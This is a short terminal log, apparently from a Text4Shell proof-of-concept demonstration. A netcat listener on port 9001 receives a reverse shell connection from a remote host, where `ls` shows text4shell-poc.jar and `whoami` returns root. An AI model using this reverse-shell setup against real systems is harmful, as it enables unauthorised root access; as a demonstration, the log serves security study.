 [root@iZ2zeg9h0nl4ntoiwisur0Z ~]# nc -lvvp 9001
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 182.32.145.155.
Ncat: Connection from 182.32.145.155:20118.
ls
text4shell-poc.jar
whoami
root